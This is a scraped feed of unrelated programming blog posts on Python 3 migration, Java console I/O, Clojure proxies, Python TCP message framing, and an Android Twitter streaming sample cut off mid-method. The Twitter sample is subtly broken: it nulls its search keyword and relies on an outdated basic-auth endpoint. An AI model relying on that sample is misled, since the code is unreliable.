But the transition between 2.7 and 3.0 had really been botched. There was no clear upgrade path back in 2008. Python 3.0 didn’t even have explicit unicode literals any more, probably just in order to make writing code that ran in Python 2.7 and Python 3.0 more difficult. The promised asyncio module was not ready.
I tried to use certain web frameworks on Python 3 in 2014. There were encoding problems. My web framework used unicode strings, but a third-party library used bytestrings and managed to somehow utf-8 encode a bytestring twice. I actually know why: Originally, it was written to support Python 2.7, which does not distinguish between strings and binary data, but between ASCII and unicode strings. The type bytes is an alias for str in Python 2.7.
In 2016, I tried to port a game server to Python 3.6, but a module I had used to calculate checksums had been ported badly to Python 3. For backwards compatibility reasons it still accepted strings as it did in 2.7, which were now unicode strings by default, instead of bytestrings. This is not what you want at all when socket operations give you bytes, especially when you want to compute a checksum of binary data that may or may not look like utf-8 text with diacritics and emoji but is really floating point numbers encoded with struct.pack().
The asyncio module was added to Python 3.4, with the async def syntax only arriving in 3.5. Major additions to the API making asyncio usable came only with 3.6, and convenience functions that made it easier to write reusable, composable code were added in 3.7. The problems with the asyncio API were apparent before it was merged into the official Python 3 standard library, but now there are asyncio-based modules out there that implement anti-patterns, and code that depends on them.
This is compounded by the lack of convenience wrappers around blocking sockets (like java.io.BufferedReader in Java), which further encourages inexperienced programmers to use asyncio for problems that don’t need it and without understanding what it does and what kind of problems actually require asyncio.
These two examples - unicode and async - don’t show that Python 3 is worse than 2.7, but that for a long time a good upgrade path was not a priority for the people behind Python 3. If you are a bit paranoid, it could easily look even more sinister: They wanted library maintainers to drop Python 2.7 support as soon as possible in order to force application developers to migrate to Python 3. But instead of this, for the first eight years of Python 3, library maintainers were extremely cautious about migrating and erred on the side of Python 2.7, which caused application developers to stay on Python 2.7.
In 2016, Python 3.6 and six.py had removed many barriers to supporting both Python 3.6 and 2.7 with the same code base, but many libraries still lagged behind, and as long as one library your application depends on had not yet been ported to Python 3, you would stay on 2.7. Because some libraries maintained Python 2.7 support for so long, they didn’t make the necessary API changes to support Python 3.
Many Python developers were outraged in 2016 when Zed Shaw urged learners in his book not to learn Python 3 as their first language - but he was not completely wrong. He was definitely trolling, he got the problem with unicode exactly backwards (kind of a dick move from an American who doesn’t need more than ASCII to write his own language), used the phrase “statically typed” in an idiosyncratic way - and he actively exacerbated the problem of Python 3 adoption. But he was right about the lack of a clear upgrade path and many libraries not being forward-compatible, or Python 3 not being backward-compatible with old libraries.
But once enough libraries were ported, this made porting libraries downstream much easier. In 2016, most (but not all) important libraries had been ported.
Nowadays all of them are compatible with Python 3: http://py3readiness.org/
If you want to know if your dependencies are supported by Python 3, check https://caniusepython3.com/
Time is running out for Python 2.7: https://python3statement.org/
Python 3 is good now. It only took ten years.
1 note
·
View note
Text
In Và Xuất Dữ Liệu Trong Java - Hướng Dẫn Chi Tiết
In và xuất dữ liệu trong Java là một trong những kỹ năng cơ bản nhưng quan trọng đối với bất kỳ lập trình viên nào khi học ngôn ngữ lập trình này. Việc xử lý xuất dữ liệu ra màn hình hoặc nhập dữ liệu từ người dùng giúp chương trình tương tác hiệu quả. Trong bài viết này, chúng ta sẽ tìm hiểu cách in và xuất dữ liệu trong Java một cách chi tiết, từ các phương thức cơ bản đến các ví dụ thực tế.
1. Tại sao In và Xuất Dữ Liệu trong Java quan trọng?
In và xuất dữ liệu là nền tảng của bất kỳ ứng dụng nào. Trong Java, việc in dữ liệu giúp hiển thị thông tin cho người dùng, trong khi xuất dữ liệu (nhập dữ liệu từ bàn phím hoặc tệp) cho phép chương trình nhận đầu vào để xử lý. Những thao tác này được sử dụng trong:
Giao diện dòng lệnh: Hiển thị kết quả hoặc yêu cầu người dùng nhập thông tin.
Ứng dụng tương tác: Tạo trải nghiệm người dùng động.
Debugging: Kiểm tra giá trị biến trong quá trình phát triển.
Hiểu rõ cách in và xuất dữ liệu trong Java giúp bạn xây dựng các chương trình linh hoạt và dễ sử dụng.

How to print in Java?
2. Các phương thức In Dữ Liệu trong Java
Java cung cấp nhiều phương thức để in dữ liệu ra màn hình console, phổ biến nhất là các phương thức trong lớp System.out. Dưới đây là các phương thức chính:
2.1. System.out.println()
Phương thức này in một chuỗi ra màn hình và tự động xuống dòng.
System.out.println("Xin chào, đây là Java!");
Kết quả:
Xin chào, đây là Java!
2.2. System.out.print()
Không giống println(), phương thức này in chuỗi mà không xuống dòng.
System.out.print("Xin chào, ");
System.out.print("Java!");
Kết quả:
Xin chào, Java!
2.3. System.out.printf()
Phương thức này cho phép định dạng chuỗi, tương tự hàm printf trong C. Bạn có thể sử dụng các ký tự định dạng như %s, %d, %f.
String name = "Nguyễn Văn A";
int age = 25;
System.out.printf("Tên: %s, Tuổi: %d", name, age);
Kết quả:
Tên: Nguyễn Văn A, Tuổi: 25
3. Xuất Dữ Liệu trong Java - Nhập dữ liệu từ người dùng
Để xuất dữ liệu (nhập dữ liệu từ người dùng), Java cung cấp các lớp như Scanner và BufferedReader. Dưới đây là cách sử dụng phổ biến:
3.1. Sử dụng lớp Scanner
Lớp Scanner trong gói java.util là cách đơn giản nhất để nhập dữ liệu từ bàn phím.
import java.util.Scanner;
public class Main {
public static void main(String[] args) {
Scanner scanner = new Scanner(System.in);
System.out.print("Nhập tên của bạn: ");
String name = scanner.nextLine();
System.out.print("Nhập tuổi của bạn: ");
int age = scanner.nextInt();
System.out.printf("Chào %s, bạn %d tuổi!", name, age);
scanner.close();
}
}
Kết quả:
Nhập tên của bạn: Nguyễn Văn A
Nhập tuổi của bạn: 25
Chào Nguyễn Văn A, bạn 25 tuổi!
3.2. Sử dụng BufferedReader
BufferedReader phù hợp khi cần xử lý dữ liệu lớn hoặc đọc từ tệp.
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Main {
public static void main(String[] args) throws Exception {
BufferedReader reader = new BufferedReader(new InputStreamReader(System.in));
System.out.print("Nhập tên của bạn: ");
String name = reader.readLine();
System.out.println("Chào " + name + "!");
}
}
4. Mẹo tối ưu hóa khi In và Xuất Dữ Liệu trong Java
Đóng Scanner: Luôn gọi scanner.close() sau khi sử dụng để tránh rò rỉ tài nguyên.
Xử lý ngoại lệ: Khi dùng BufferedReader, hãy xử lý ngoại lệ IOException để đảm bảo chương trình ổn định.
Sử dụng printf cho định dạng: Nếu cần hiển thị dữ liệu phức tạp, printf giúp kiểm soát định dạng tốt hơn.
Kiểm tra dữ liệu đầu vào: Với Scanner, hãy kiểm tra kiểu dữ liệu (ví dụ: hasNextInt()) trước khi đọc để tránh lỗi.
5. Ứng dụng thực tế của In và Xuất Dữ Liệu trong Java
In và xuất dữ liệu được sử dụng trong nhiều tình huống thực tế, chẳng hạn:
Xây dựng ứng dụng console: Như các trò chơi đoán số hoặc chương trình quản lý danh sách.
Đọc/ghi tệp: Kết hợp BufferedReader và FileReader để xử lý tệp văn bản.
Tương tác với người dùng: Tạo form nhập liệu đơn giản trong ứng dụng Java.
6. Kết luận
In và xuất dữ liệu trong Java là kỹ năng nền tảng mà mọi lập trình viên cần nắm vững. Từ việc sử dụng System.out.println() để hiển thị thông tin đến lớp Scanner hoặc BufferedReader để nhận dữ liệu, bạn có thể dễ dàng xây dựng các chương trình tương tác. Hãy luyện tập với các ví dụ trên và áp dụng vào dự án của bạn để nâng cao kỹ năng lập trình.
Nếu bạn muốn tìm hiểu thêm về Java hoặc các chủ đề lập trình khác, hãy tiếp tục theo dõi các bài viết của chúng tôi!
Java Highlight – Hướng dẫn chi tiết cách in và xuất dữ liệu trong Java. Tìm hiểu cách sử dụng System.out.println, printf, và các phương pháp xuất dữ liệu chuẩn trong Java. 🌍 Website: Java Highlight #JavaHighlight #Java #JavaIO #JavaOutput #SystemOut #LapTrinhJava #JavaTips #JavaLearning #JavaChoNguoiMoi #JavaTutorial #InDuLieuJava #XuatDuLieuJava
0 notes
Text
Protocols と Datatypes をば その3
Interface を用いると、こんな感じか。 (definterface IOFactory (^java.io.BufferedReader mk_rdr [this]) (^java.io.BufferedWriter mk_wtr [this])) ;;============================= (def IOFactoryImpl (proxy [IOFactory][] (mk_rdr [src] (-> (condp = (type src) java.io.InputStream src java.net.Socket (.getInputStream src) java.lang.String (FileInputStream. src) java.io.File (FileInputStream. src)) InputStreamReader. BufferedReader.))
(mk_wtr [dst] (-> (condp = (type dst) java.io.OutputStream dst java.net.Socket (.getOutputStream dst) java.io.File (FileOutputStream. dst) java.lang.String (FileOutputStream. dst)) OutputStreamWriter. BufferedWriter.)))) user=> (class (.mk_rdr IOFactoryImpl "./memo.txt")) java.io.BufferedReader user=> (class (.mk_wtr IOFactoryImpl "./memo.txt")) java.io.BufferedWriter ;;============================= ;; java.io.File のみ (def OnlyFileIOImpl (proxy [IOFactory][] (mk_rdr [src] (-> src FileInputStream. InputStreamReader. BufferedReader.))
(mk_wtr [dst] (-> dst FileOutputStream. OutputStreamWriter. BufferedWriter.)))) user=> (class (.mk_rdr FileIOImpl (File. "./memo.txt"))) java.io.BufferedReader user=> (class (.mk_wtr FileIOImpl (File. "./memo.txt"))) java.io.BufferedWriter ;;============================= 他の実装の有無を気にせず、用途にあわせて実装を作れる。 関数としてバインドされる。Java の class でもない method でもない、その関数を「デザパタ」的な抽象化という観点で、どのように扱ったらいいんだろう? ・static な method と見なして問題ないのかなぁ? ・作成した関数( IOFactoryImpl、FileIOImpl )は class でも interface でもないので、proxy に掛けられない ・そのような関数も、最終的に genclass されて class として固着されるから問題ない?
0 notes
Text
Realizar petición HTTP utilizando el método POST en Android con Volley
Realizar petición HTTP utilizando el método POST en Android con Volley
activity_main.xml AndroidManifest.xml MainActivity.java package com.jesusninoc.post; import android.support.v7.app.AppCompatActivity; import android.os.Bundle; import android.widget.TextView; import com.android.volley.Request; import com.android.volley.Response; import com.android.volley.VolleyError; import com.android.volley.toolbox.StringRequest; import com.android.volley.toolbox.Volley; import…
View On WordPress
#.NET#Android#apk#App#HTTP#HTTPS#Internet#Java#java.io.BufferedReader#java.io.InputStreamReader#JSON#Milliseconds#Module#pm#Pro#Put#Register#ssl#System.out.println#Time#User#value#XML
0 notes
Text
Beginner Problems With TCP & The socket Module in Python
This is important information for beginners, and it came up in Discord three times already, so I thought I’d write it up here.
The Python socket module is a low-level API to your operating system’s networking functionality. If you create a socket with socket.socket(socket.AF_INET, socket.SOCK_STREAM), it does not give you anything beyond ordinary TCP/IP.
TCP is a stream protocol. It guarantees that the stream of bytes you send arrives in order. Every byte you send either arrives eventually, unless the connection is lost. But if a TCP packet of data goes missing, it is sent again, and if TCP packets arrive out of order, the data stream is assembled in the right order on the other side. That’s it.
If you send data over TCP, it may get fragmented into multiple packets. The data that arrives is re-assembled by the TCP/IP stack of the operating system on the other side. That means that, if you send multiple short strings through a TCP socket, they may arrive at once, and the reader gets one long string. TCP does not have a concept of “messages”. If you want to send a sequence of messages over TCP, you need to separate them, for example through a line break at the end of messages, or by using netstrings. More on that later in this post!
If you don’t do that, then using sockets in Python with the socket module will be painful. Your operating system will deceive you and re-assemble the string you sock.recv(n) differently from the ones you sock.send(data). But here is the deceptive part. It will work sometimes, but not always. These bugs will be difficult to chase. If you have two programs communicating over TCP via the loopback device in your operating system (the virtual network device with IP 127.0.0.1), then the data does not leave your RAM, and packets are never fragmented to fit into the maximum size of an Ethernet frame or 802.11 WLAN transmission. The data arrives immediately because it’s already there, and the other side gets to read via sock.recv(n) exactly the bytestring you sent over sock.send(data). If you connect to localhost via IPv6, the maximum packet size is 64 kB, and all the packets are already there to be reassembled into a bytestream immediately! But when you try to run the same code over the real Internet, with lag and packet loss, or when you are unlucky with the multitasking/scheduling of your OS, you will either get more data than you expected, leftover data from the last sock.send(data), or incomplete data.
Example
This is a simplified, scaled-down example. We assume that data is sent in packets of 10 bytes over a slow connection (in real life it would be around 1.5 kilobytes, but that would be unreadable). Alice is using sock.sendall(data) to send messages to Bob. Bob is using sock.recv(1024) to receive the data. Bob knows that messages are never longer than 20 characters, so he figures 1024 should be enough.
Alice sends: "(FOO)" Bob receives: "(FOO)"
Seems to work. They disconnect and connect again.
Alice sends: "(MSG BAR BAZ)" Bob receives: "(MSG BAR B" - parsing error: unmatched paren
How did that happen? The maximum packet size supported by the routers of the connection (called path MTU) between Alice and Bob is just 10 bytes, and the transmission speed is slow. So one TCP/IP packet with the first ten bytes arrived first, and socket.recv(1024) does not wait until at least 1024 bytes arrive. It returns with any data that is currently available, but at most 1024 bytes. You don’t want to accidentally fill all your RAM!
But this error is now unrecoverable.
Alice sends: "(SECOND MESSAGE)" Bob receives: "AR)(SECOND ME" - parsing error: expected opening paren
The rest of the first message arrived in the mean time, plus another TCP packet with the first part of another message.
Alice and Bob stop their programs and connect again. Their bandwidth and path MTU are now higher.
Alice sends: "(FOOBAR)" This time Bob’s PC lags behind. The Java update popup hogs all the resources for a second. Alice sends: "(SECOND MESSAGE)" Bob receives "(FOOBAR)(SECOND MESSAGE)" - parsing error: extra data after end of message
If Bob had tried to only read 20 bytes with sock.recv(20) - because a message can never be longer than 20 bytes - he would have gotten "(FOOBAR)(SECOND MESS”.
And the same code would have run without a hitch when connected to localhost!
Additionally, the sock.send(data) method might not send all the data you give to it! Why is that? Because maybe you are sending a lot of data, or using a slow connection, and in that case send() just returns how much of the data you gave it could be sent, so your program can wait until the current data in the buffer has been sent over the network. This is also a kind of bug that is hard to track down if you’re only connecting to localhost over the loopback device, because there you have theoretically infinite bandwidth, limited only by the allocated memory of your OS and the maximum size of an IP packet. If you want all your data to be sent at once, guaranteed, you need to use sock.sendall(data), but sendall will block, that means your program will be unresponsive until all the data has been sent. If you are writing a game, using sendall on the main thread will make your game lag - this might not be what you want.
Solutions
You can use socketfile=socket.makefile() and use socketfile.readline() on that object. This is similar to java.io.BufferedReader in java: f.readline() gives you one line, it blocks until all the data until the next linebreak is received, and it saves additional data for the next call to readline. Of course, you also have to delimit the data you send by appending "\n" at the end of your message.
You can also use netstrings. Netstrings encode data by prepending the length of the incoming data to a message. The pynetstring module with the pynetstring.Decoder wrapper gives you a simple interface similar to readline.
If you want to send individual short messages, and don’t care if some of them get lost, you might want to look into UDP. This way, two messages will never get concatenated. Why would you want to send individual packets that might get lost? Imagine a multiplayer game where your client sends the current position of the player to the server every frame, delimited by commas and linefeeds like this “123.5,-312\n“. If a TCP packet gets lost, it is re-sent, but by that time, the player is already somewhere else! The server has to wait until it can re-assemble the stream in the right order. And the server will only get the latest position from the client after the earlier position, which is now outdated, has been re-sent. This introduces a lot of lag. If you have 5% packet loss, but you send a UDP packet with the player position every frame, you can just add time current frame number to the message, e.g. “5037,123.5,-312\n“ if that message gets lost or takes along time to deliver, and the next message is “5038,123.5,-311.9\n“, the server just updates to the newest coordinates. If a package with a timestamp older than the newest known timestamp arrives, it is ignored.
Lastly, you could do a request-response protocol, where the server responds with “OK\n“ or something like that whenever it has processed a message, and the client waits to send additional data until an OK is received. This might introduce unacceptable round-trip lag in real-time games, but is fine in most other applications. It will make bi-directional communication more difficult, because you cannot send messages both ways, otherwise both sides can send a message at the same time, expect to get an OK response, but receive something that is not an OK response instead.
Further Reading
https://en.wikipedia.org/wiki/Path_MTU_Discovery
https://en.wikipedia.org/wiki/IP_fragmentation
http://cr.yp.to/proto/netstrings.txt
https://pypi.org/project/pynetstring/
3 notes
·
View notes
Text
Crear, compilar, generar y ejecutar un JAR de Java que ejecuta un cmdlet de PowerShell utilizando Runtime
Crear, compilar, generar y ejecutar un JAR de Java que ejecuta un cmdlet de PowerShell utilizando Runtime
import java.io.*; public class CrearJava { public static void main(String[] args) { FileWriter fichero = null; PrintWriter pw = null; try { fichero = new FileWriter("EjecutarPowerShell.java"); pw = new PrintWriter(fichero); pw.println("import java.io.IOException;"); pw.println("import java.io.BufferedReader;"); pw.println("import java.io.IOException;"); pw.println("import…
View On WordPress
#IOException#Java#java.io.BufferedReader#java.io.InputStreamReader#java.io.IOException#PSVersion#PSVersionTable#stdout#System.out.println
0 notes
Text
Belajar Java: Cara Mengambil Input dan Menampilkan Output

Seperti yang kita ketahui, program komputer terdiri dari tiga komponen utama, yaitu: input, proses, dan output.
Input: nilai yang kita masukan ke program
Proses: langkah demi langkah yang dilakukan untuk mengelola input menjadi sesuatu yang berguna
Output: hasil pengolahan
Semua bahasa pemrograman telah menyediakan fungs-fungsi untuk melakukan input dan output.
Java sendiri sudah menyediakan tiga class untuk mengambil input:
Class Scanner;
Class BufferReader;
dan Class Console.
Tiga class tersebut untuk mengambil input pada program berbasis teks (console). Sedangkan untuk GUI menggunakan class yang lain seperti JOptionPane dan inputbox pada form.
Sementara untuk outputnya, Java menyediakan fungsi print(), println(), dan format().
Mengambil Input dengan Class Scanner
Scanner merupakan class yang menyediakan fungsi-fungsi untuk mengambil input dari keyboard.
Agar kita bisa menggunakan Scanner, kita perlu mengimpornya ke dalam kode:
import java.util.Scanner;
Lebih jelasnya…
Mari Kita Praktik

Sekarang adalah pertemuan ke-2, jadi buatlah paket baru bernama pertemuan2 pada source packages.
Klik kanan pada souce packages, kemudian pilih new package:

Kemudian isi nama paket dengan pertemuan2, lalu klik Finish:

Setelah itu, lanjutkan dengan membuat kelas (java class) baru di paket pertemuan2:
Berikan nama: DataKaryawan. Kemudian klik Finish:

Setelah itu, silahkan ikuti kode berikut ini:

package pertemuan2; // mengimpor Scanner ke program import java.util.Scanner; public class DataKaryawan { public static void main(String[] args) { // deklarasi variabel String nama, alamat; int usia, gaji; // membuat scanner baru Scanner keyboard = new Scanner(System.in); // Tampilkan output ke user System.out.println("### Pendataan Karyawan PT. Petani Kode ###"); System.out.print("Nama karyawan: "); // menggunakan scanner dan menyimpan apa yang diketik di variabel nama nama = keyboard.nextLine(); // Tampilkan outpu lagi System.out.print("Alamat: "); // menggunakan scanner lagi alamat = keyboard.nextLine(); System.out.print("Usia: "); usia = keyboard.nextInt(); System.out.print("Gaji: "); gaji = keyboard.nextInt(); // Menampilkan apa yang sudah simpan di variabel System.out.println("--------------------"); System.out.println("Nama Karyawan: " + nama); System.out.println("Alamat: " + alamat); System.out.println("Usia: " + usia + " tahun"); System.out.println("Gaji: Rp " + gaji); } }
Perlu diperhatikan, penggunakan fungsi untuk mengambil data bergantung dari tipe data yang digunakan.
Misal, tipe datanya adalah String, maka fungsi atau method yang dipakai adalah nextLine().
Begitu juga dengan tipe data lain, Integer menggunakan nextInt(), Double menggunakan nextDouble(), dsb.
Setelah selesai membuat program, silahkan dijalankan. Klik kanan kemudian pilih Run File atau tekan tombol [Shift]+[F6].
Mengambil Input dengan Class BufferReader
Class BufferReader sebenarnya tidak hanya untuk mengambil input dari keyboard saja.
Class ini juga dapat digunakan untuk membaca input dari file dan jaringan.
Class ini terletak di dalam paket java.io.
Silahkan diimpor untuk dapat menggunakan class BufferReader.
import java.io.BufferedReader;
Mari kita coba…
Silahkan buat class baru bernama ContohBufferReader, kemudian isi dengan kode berikut ini.

package pertemuan2; import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; public class ContohBufferReader { public static void main(String[] args) throws IOException { String nama; // Membuat objek inputstream InputStreamReader isr = new InputStreamReader(System.in); // membuat objek bufferreader BufferedReader br = new BufferedReader(isr); // Mengisi varibel nama dengan Bufferreader System.out.print("Inputkan nama: "); nama = br.readLine(); // tampilkan output isi variabel nama System.out.println("Nama kamu adalah " + nama); } }
Ternyata class BufferReader tidak bisa bekerja sendirian. Dia juga butuh teman yaitu: class InputStreamReader dan class IOException.
Sekarang mari kita coba jalankan programnya:
Perbedaan BufferReader dengan Scanner terlihat dari fungsi atau method yang dipakai.
Scanner menggunakan next(), sedangkan BufferReader menggunakan readLine().
Lalu untuk tipe data integer, BufferReader menggunakan fungsi read() saja. Hal ini dapat kita lihat dalam hint autocomplete .

Tips: Tekan Ctrl+Spasi saat menulis kode untuk menampilkan hint autocomplete .
Mengambil Input dengan Class Console
Class Console hampir sama dengan BufferReader. Dia juga menggunakan fungsi readLine() untuk mengambil input.
Akan tetapi…
Class ini hanya bisa digunakan di lingkungan console saja, seperti Terminal dan CMD.
Class Console tidak bisa digunakan langsung di Netbeans.
Maka dari itu, kita harus kompilasi secara manual.
Untuk menggunakan class ini, kita perlu mengimpornya terlebih dahulu.
import java.io.Console;
Mari kita coba…
Buatlah file baru bernama InputConsole.java dengan isi sebagai berikut:
import java.io.Console; public class InputConsole { public static void main(String[] args) { String nama; int usia; // membuat objek console Console con = System.console(); // mengisi variabel nama dan usia dengan console System.out.print("Inputkan nama: "); nama = con.readLine(); System.out.print("Inputkan usia: "); usia = Integer.parseInt(con.readLine()); // mengampilkan isi variabel nama dan usia System.out.println("Nama kamu adalah: " + nama); System.out.println("Saat ini berusia " + usia + " tahun"); } }
Perhatikan: dalam kode di atas, kita menggunakan fungsi Integer.parseInt(con.readLine()) untuk tipe data integer. Artinya, kita merubah tipe data String ke Integer.
Karena Console tidak memiliki nilai kembalian berupa integer untuk fungsi read().
Lanjut…

Setelah itu, lakukan kompilasi melalui Terminal atau CMD. Buka terminal, kemudian masuk ke direktori tempat menyimpan kodenya.
Ketik perintah: javac InputConsole.java untuk melakukan kompilasi.
Setelah itu, ketik perintah java InputConsole untuk menjalankannya:
Menampilkan Output
Kita sudah mengenal beberapa cara mengambil input dari keyboard untuk program berbasis teks.
Sekarang bagaimana dengan outputnya?
Ada beberapa fungsi yang sudah disediakan oleh Java:
Fungsi System.out.print()
Fungsi System.out.println()
Fungsi System.out.format()
Apa saja perbedaan dari fungsi-fungsi tersebut?
Mari kita bahas…
Fungsi
print()
vs
println()
Fungsi print() dan println() sama-sama digunakan untuk menampilkan teks.
Lalu apa bedanya?
Fungsi print() akan menampilkan teks apa adanya. Sedangkan println() akan menampilkan teks dengan ditambah baris baru.
Mari kita coba dalam kode:

package eksperimen; public class PrintVsPrinln { public static void main(String[] args) { System.out.print("ini teks yang dicetak dengan print()"); System.out.println("sedangkan ini teks yang dicetak dengan println()"); System.out.print("pake print() lagi"); } }
Sekarang lihat hasil outputnya:
Menggabungkan String
Ketika menggunakan fungsi print() maupun println(), kadang kita perlu mengambil teks dari variabel dan menggabungkannya dengan teks yang lain.
Misalnya seperti ini:
Kita punya variabel namaDepan dan namaBelakang:
String namaDepan = "Petani"; String namaBelakang = "Kode";
Kemudian kita ingin menampilkannya dengan fungsi print(), maka kita hanya perlu memasukkannya ke sana.
System.out.print(namaDepan); System.out.print(namaBelakang);
Kode tersebut akan menghasilkan: PetaniKode
Sebenarnya kita tidak perlu menggunakan dua fungsi print(), karena kita bisa menggabungkannya dengan operator +.
Contoh:
System.out.print(namaDepan + namaBelakang);
Agar ada spasi, tinggal ditambahkan saja spasi:
System.out.print(namaDepan + " " + namaBelakang);
Format String
Sedangkan untuk menggabungkan String yang lebih kompleks, kita bisa menggunakan fungsi format().
Contoh:
package eksperimen; public class FormatString { public static void main(String[] args) { String namaDepan = "Petani"; String namaBelakang = "Kode"; System.out.format("Nama saya %s %s %n", namaDepan, namaBelakang); } }
Perhatikan: di sana kita menggunakan simbol %s untuk mengambil nilai dari variabel di sampingnya. %s artinya string.
Selain %s, ada juga simbol lain:
%d untuk desimal atau angka;
%f untuk bilangan pecahan;
%n untuk baris baru, bisa juga pakai \n;
dan masih banyak lagi, cek di dokumentasi java.

Kode di atas akan menghasilkan: Nama saya Petani Kode
0 notes
Text
Compilar y ejecutar una clase de Java que ejecuta un cmdlet de PowerShell utilizando Runtime
Compilar y ejecutar una clase de Java que ejecuta un cmdlet de PowerShell utilizando Runtime

Clase de Java que ejecuta PowerShell (la clase tiene que ser compilada) import java.io.IOException; import java.util.concurrent.TimeUnit; import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; public class EjecutarPowerShell { public static void main(String[] args) throws InterruptedException { Runtime runtime = Runtime.getRuntime(); try { Process process =…
View On WordPress
#IOException#Java#java.io.BufferedReader#java.io.InputStreamReader#java.io.IOException#java.util.concurrent.TimeUnit#PSVersion#PSVersionTable#stdout#System.out.println
0 notes
Text
Twitter Live Streaming - Sample Code

Social media is the key ingredient of applications and integrating the social media platform with mobile applications the key of success for your mobile applications. The large social networks could not fit to one single mobile application increasing the opportunity for all mobile developers to create more interesting and creative small apps for mobile devices with this social platforms. Twitter is one of the popular social networking platform. The update on twitter is very fast as tweets are small in size. Twitter introduced the live streaming APIs to get the updates in real time from twitter live streaming service. You can integrate the twitter live streaming in your android application as described in this post. Create a default activity project in eclipse for android and create the following layout for your application in activity_main.xml. Now replace the default activity class code by the following code import java.io.BufferedReader; import java.io.InputStream; import java.io.InputStreamReader; import java.net.URI; import java.util.ArrayList; import java.util.HashMap; import java.util.List; import org.apache.http.HttpResponse; import org.apache.http.auth.AuthScope; import org.apache.http.auth.UsernamePasswordCredentials; import org.apache.http.client.methods.HttpGet; import org.apache.http.impl.client.DefaultHttpClient; import org.json.JSONObject; import android.os.AsyncTask; import android.os.Bundle; import android.app.Activity; import android.content.Context; import android.util.Log; import android.view.Menu; import android.view.View; import android.widget.EditText; import android.widget.ListView; import android.widget.SimpleAdapter; import android.widget.Toast; public class MainActivity extends Activity implements View.OnClickListener { private List mTweets = new ArrayList(); private SimpleAdapter mAdapter; private boolean m_Running = false; private String m_SearchKeyWord = ""; final int MAXLIST = 10; @Override public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); //create a list view and bind with simple adapter mAdapter = new SimpleAdapter(this, mTweets, android.R.layout.simple_list_item_2, new String {"Tweet", "From"}, new int {android.R.id.text1, android.R.id.text2}); ListView lv = (ListView)findViewById(R.id.TweetsList); lv.setAdapter(mAdapter); //create a list view and bind with simple adapter } public class StreamTask extends AsyncTask { protected Boolean doInBackground(Context... arg0) { try { DefaultHttpClient client = new DefaultHttpClient(); String userName = "XXXXXXX"; String password = "XXXXXXX"; UsernamePasswordCredentials creds = new UsernamePasswordCredentials(userName, password); client.getCredentialsProvider().setCredentials( new AuthScope(AuthScope.ANY_HOST, AuthScope.ANY_PORT), creds); HttpGet request = new HttpGet(); String m_SearchKeyWord = null; request.setURI(new URI("https://stream.twitter.com/1/statuses/filter.json?track=" + m_SearchKeyWord)); HttpResponse response = client.execute(request); InputStream in = response.getEntity().getContent(); BufferedReader reader = new BufferedReader( new InputStreamReader(in) ); handleTweets(reader); in.close(); } catch (Exception e) { Log.e("SampleTwitter", "doInBackground_" + e.toString()); } return true; } private void handleTweets( BufferedReader reader ) { try { String line = ""; do { line = reader.readLine(); JSONObject tweet = new JSONObject(line); HashMap tweetMap = new HashMap(); if (tweet.has("text")) { Log.i("SampleTwitter","Tweet : " + tweet.getString("text")); tweetMap.put("Tweet", tweet.getString("text")); tweetMap.put("From", tweet.getJSONObject("user") .getString("screen_name")); Log.i("SampleTwitter","From : " + tweet.getJSONObject("user") .getString("screen_name")); mTweets.add(0, tweetMap); if (mTweets.size() > MAXLIST) { mTweets.remove(mTweets.size() - 1); } publishProgress(true); } } while (m_Running && line.length() > 0); } catch (Exception e) { Log.e("SampleTwitter", "handleTweets_" + e.toString()); } } protected void onProgressUpdate(Boolean... values) { super.onProgressUpdate(values); mAdapter.notifyDataSetChanged(); Log.d("SampleTwitter", "Im in onProgressUpdate()"); } } public void 